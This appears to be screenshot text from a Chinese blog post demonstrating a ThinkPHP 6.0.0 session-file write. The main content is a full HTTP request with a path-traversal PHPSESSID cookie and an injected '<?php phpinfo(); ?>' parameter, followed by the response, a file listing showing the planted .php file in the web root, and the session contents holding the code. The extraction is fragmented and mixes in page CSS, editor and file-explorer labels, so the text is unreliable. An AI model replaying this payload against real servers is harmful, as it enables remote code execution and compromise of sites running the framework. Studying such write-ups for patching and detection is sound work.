 Request
Raw
Params
Headers
Hex
GET /public/index.php?c=123<?php+phpinfo();+?> HTTP/1.1
Host: 172.30.32.48
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=/../../../aaaaaaaaaaaaaaaaaa.php
x-forwarded-for: 42.3.89.15
client-ip: 42.3.89.15
Connection: close
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Thu, 16 Jan 2020 09:20:53 GMT
Server: Apache/2.4.39 (Win64) PHP/7.3.5
X-Powered-By: PHP/7.3.5
Set-Cookie: PHPSESSID=%2F..%2F..%2F..%2Faaaaaaaaaaaaaaaaaa.php; path=/
Connection: close
Content-Type: text/htm
Content-Length: 28431
ThinkPHP V6.0.0<div
fixed;bottom:0;right:0;f
#000;text-align:left;fon
<div id="think_page
none;background:whi
<div id="think_pa
0;border-bottom:1px s
<span
style="color:#000;padd
保存草稿
状态： 草稿 编辑
可见性： 公开 编辑
www
文件
主页
共享
查看
www
名称
修改日期
快速访问
桌面
下载
文档
图片
2020年常规渗透测
middleware
session
www
此电脑
3D 对象
视频
图片
文档
app 2020/1/16 15:58
config 2020/1/16 15:46
extend 2020/1/16 15:45
public 2020/1/16 15:45
route 2020/1/16 15:45
2020/1/16 16:53
vendor 2020/1/16 15:46
view 2020/1/16 15:45
.env 2020/1/16 16:40
.example.env 2020/1/16 16:40
.example.env.bak 2020/1/16 15:45
.gitignore 2020/1/16 15:45
.travis.yml 2020/1/16 15:45
aaaaaaaaaaaaaaaaaa.php 2020/1/16 17:20
composer.json 2020/1/16 15:45
会再根目录下生成此文件。
a:1:{s:4:"demo";s:22:"123<?php phpinfo(); ?>";}
这里把自定义的session接收参数写入了文件内。
https://woj.app